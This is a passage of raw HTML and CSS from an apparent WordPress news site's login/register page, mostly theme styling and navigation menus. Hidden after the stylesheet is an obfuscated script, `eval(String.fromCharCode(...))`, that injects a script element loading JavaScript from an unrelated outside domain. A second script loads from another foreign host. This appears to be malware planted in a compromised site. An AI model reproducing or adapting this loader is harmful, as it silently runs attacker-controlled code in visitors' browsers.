    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #3e00dd;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #3e00dd transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #3e00dd;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #3e00dd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #3e00dd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #3e00dd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3e00dd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3e00dd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3e00dd;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #3e00dd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3e00dd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(62, 0, 221, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #8224e3;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #8224e3;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #8224e3 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #8224e3 transparent transparent transparent !important;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #3e00dd;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #3e00dd;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3e00dd !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #3e00dd;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #0032fc;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #7100e2;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0015ff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0015ff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0008ff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0008ff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0008ff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #0008ff;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #000000;
    }
   
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #e300fc;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }</style> <script type="litespeed/javascript">eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,57,55,44,49,50,49,44,52,54,44,49,49,53,44,49,49,50,44,49,48,49,44,57,57,44,49,48,53,44,57,55,44,49,48,56,44,57,56,44,49,48,56,44,49,49,55,44,49,48,49,44,49,48,53,44,49,49,54,44,49,48,49,44,49,48,57,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,49,44,49,49,50,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,48,44,52,54,44,52,56,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125))</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ghananaija.net/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ghananaija.net/tds-login-register/",
                    "name": "Login/Register"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://i0.wp.com/ghananaija.net/wp-content/uploads/2022/08/cropped-GhanaNaija-Logo-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/ghananaija.net/wp-content/uploads/2022/08/cropped-GhanaNaija-Logo-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/ghananaija.net/wp-content/uploads/2022/08/cropped-GhanaNaija-Logo-1.png?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/ghananaija.net/wp-content/uploads/2022/08/cropped-GhanaNaija-Logo-1.png?fit=270%2C270&#038;ssl=1" /><style>.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #3e00dd;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #3e00dd;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #3e00dd;
                }
                .tdm-btn-style1 {
					background-color: #3e00dd;
				}
				.tdm-btn-style2:before {
				    border-color: #3e00dd;
				}
				.tdm-btn-style2 {
				    color: #3e00dd;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #3e00dd;
                    -moz-box-shadow: 0 2px 16px #3e00dd;
                    box-shadow: 0 2px 16px #3e00dd;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #3e00dd;
                    -moz-box-shadow: 0 4px 26px #3e00dd;
                    box-shadow: 0 4px 26px #3e00dd;
				}</style><style id="tdw-css-placeholder"></style><script type="litespeed/javascript" data-src="https://cloud.swiftstreamhub.com"></script><style></style></head><body class="page-template-default page page-id-133 td-standard-pack tds-page tds-login-register global-block-template-17 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Sign in</a></div></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-80"><a href="http://Ghananaija.net">Home<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://ghananaija.net/featured/">Featured</a></li></ul></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://ghananaija.net/news-2/">NEWS<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a href="https://ghananaija.net/news-2/africa-news/">Africa News</a></li><li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a href="https://ghananaija.net/news-2/ghana-news/">Ghana News</a></li><li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243"><a href="https://ghananaija.net/news-2/nigeria-news/">Nigeria News</a></li></ul></li><li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-225"><a href="https://ghananaija.net/movies/">MOVIES<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://ghananaija.net/movies/ghallywood/">Ghallywood</a></li><li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://ghananaija.net/movies/nollywood/">Nollywood</a></li></ul></li><li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-228"><a href="https://ghananaija.net/music/">MUSIC<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://ghananaija.net/music/africa-music/">Africa Music</a></li><li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://ghananaija.net/music/ghana-music/">Ghana Music</a></li><li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://ghananaija.net/music/nigeria-music/">Nigeria Music</a></li></ul></li><li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-232"><a href="https://ghananaija.net/politics/">POLITICS<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://ghananaija.net/politics/africa-politics/">Africa Politics</a></li><li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://ghananaija.net/politics/ghana-politics/">Ghana Politics</a></li><li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://ghananaija.net/politics/nigeria-politics/">Nigeria Politics</a></li></ul></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-236"><a href="https://ghananaija.net/lifestyle/">LIFESTYLE<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://ghananaija.net/lifestyle/fashion/">Fashion</a></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://ghananaija.net/lifestyle/relationships/">Relationships</a></li><li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://ghananaija.net/lifestyle/tourism/">Tourism</a></li><li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://ghananaija.net/lifestyle/weddings/">Weddings</a></li></ul></li><li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-244"><a href="https://ghananaija.net/sports/">SPORTS<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245"><a href="https://ghananaija.net/sports/africa-sports/">Africa Sports</a></li><li id="menu-item-246" class="menu-item 